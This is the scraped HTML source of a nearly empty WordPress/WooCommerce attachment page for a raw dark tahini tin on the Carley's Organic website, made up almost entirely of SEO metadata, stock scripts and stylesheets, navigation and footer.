

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini/
body_size: 11278
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>

	<title>IKG ECO TIN RAW DARK TAHINI - Carley&#039;s Organic</title>

	<meta charset="utf-8" />

	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

	


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IKG ECO TIN RAW DARK TAHINI - Carley&#039;s Organic" />
	<meta property="og:url" content="https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini/" />
	<meta property="og:site_name" content="Carley&#039;s Organic" />
	<meta property="og:image" content="https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini/","url":"https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini/","name":"IKG ECO TIN RAW DARK TAHINI - Carley&#039;s Organic","isPartOf":{"@id":"https://carleys.co.uk/#website"},"primaryImageOfPage":{"@id":"https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini/#primaryimage"},"image":{"@id":"https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini/#primaryimage"},"thumbnailUrl":"https://carleys.co.uk/wp-content/uploads/2023/05/IKG-ECO-TIN-RAW-DARK-TAHINI-scaled.jpg","datePublished":"2023-05-31T16:30:27+00:00","breadcrumb":{"@id":"https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini/#primaryimage","url":"https://carleys.co.uk/wp-content/uploads/2023/05/IKG-ECO-TIN-RAW-DARK-TAHINI-scaled.jpg","contentUrl":"https://carleys.co.uk/wp-content/uploads/2023/05/IKG-ECO-TIN-RAW-DARK-TAHINI-scaled.jpg","width":1920,"height":2560},{"@type":"BreadcrumbList","@id":"https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carleys.co.uk/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://carleys.co.uk/"},{"@type":"ListItem","position":3,"name":"IKG ECO TIN RAW DARK TAHINI"}]},{"@type":"WebSite","@id":"https://carleys.co.uk/#website","url":"https://carleys.co.uk/","name":"Carley&#039;s Organic","description":"Carley&#039;s of Cornwall","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carleys.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Carley&#039;s Organic &raquo; Feed" href="https://carleys.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carley&#039;s Organic &raquo; Comments Feed" href="https://carleys.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carley&#039;s Organic &raquo; IKG ECO TIN RAW DARK TAHINI Comments Feed" href="https://carleys.co.uk/home/ikg-eco-tin-raw-dark-tahini/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carleys.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://carleys.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://carleys.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://carleys.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://carleys.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://carleys.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://carleys.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://carleys.co.uk/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://carleys.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://carleys.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='googleFont-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://carleys.co.uk/wp-content/themes/bywill/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://carleys.co.uk/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-ppcp-applepay-css' href='https://carleys.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-applepay/assets/css/styles.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-ppcp-googlepay-css' href='https://carleys.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-googlepay/assets/css/styles.css?ver=3.1.0' type='text/css' media='all' />
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script type="text/javascript" src="https://carleys.co.uk/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/carleys.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carleys.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carleys.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carleys.co.uk/wp-json/wp/v2/media/4326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carleys.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://carleys.co.uk/?p=4326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carleys.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarleys.co.uk%2Fhome%2Fikg-eco-tin-raw-dark-tahini%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carleys.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarleys.co.uk%2Fhome%2Fikg-eco-tin-raw-dark-tahini%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-4326 attachment-jpeg wp-theme-bywill theme-bywill woocommerce-demo-store woocommerce-no-js">



<!-- header START -->



<div class="top_bar">

	<div class="container_12">

		<div class="grid_12">

			Telephone 01872 560831 | <a href="mailto:organic@carleys.co.uk">organic@carleys.co.uk</a>

			<div class="cart-check">
				View Cart <a class="cart-customlocation" href="https://carleys.co.uk/cart/" title="View your shopping cart">0 items - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></a> | <a href="/checkout/">Checkout</a>

			</div>

		</div>

	</div>

</div>



	<div class="container_12">

		<header>
		
		<a href="#nav" class="nav-btn mobile"></a>

		<div class="logo grid_3">

			<a href="/" ><img src="https://carleys.co.uk/wp-content/themes/bywill/images/carleys-organic.png" /></a>

		</div>


		


		<nav class="grid_9">


		<ul id="menu-header-nav" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://carleys.co.uk/company/">Company</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://carleys.co.uk/products/">Products</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://carleys.co.uk/retail-stockists/">Retail Stockists</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://carleys.co.uk/wholesalers/">Wholesalers</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://carleys.co.uk/news/">News</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://carleys.co.uk/contact-us/">Contact</a></li>
</ul>
		</nav>

		<div class="search">
			<a class="se"></a>

			<form action="/" class="search-form">
				<input type="input" name="s" placeholder="Search" value="" />
				<input type="hidden" name="post_type" value="product"/>
				<input type="submit" value="Search" />
			</form>

		</div>

		</header>



	</div>



	<div class="nav-bar no-mobile"></div>





<div class="clear"></div>



<div class="container_12">



<!-- header END -->
</div>
  
    
    
<div class="container_12">


  

	<div style="clear: both"></div>

<!-- start footer -->

</div>
	
<footer>

	<div class="container_12">

		<div class="grid_3">
			<h3>Contact Details</h3>			<div class="textwidget"><p>Carley’s of Cornwall Ltd<br/>
Great Wheal Daniel<br/>
Station Road<br/>
Chacewater<br/>
Cornwall TR4 8FP</p></div>
		 
		</div>

		<div class="grid_3 footertwo">
			<h3>Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://carleys.co.uk/certifications/">Certifications</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://carleys.co.uk/contact-us/">Contact</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://carleys.co.uk/wholesalers/">Wholesalers</a></li>
<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://carleys.co.uk/retail-stockists/">Retail Stockists</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://carleys.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul></div> 
		</div>

		<div class="grid_3 footerthree">
			<h3>Instagram</h3>			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br/>
			<p><strong>Error: No feed found.</strong>
			<p>Please go to the Instagram Feed settings page to create a feed.</p>
		</div>
		</div>
		 
		</div>

		<div class="grid_3 footerthree">
			<h3>Mailing List</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f221-o1" lang="en-US" dir="ltr" data-wpcf7-id="221">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/home/ikg-eco-tin-raw-dark-tahini/#wpcf7-f221-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="221" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f221-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
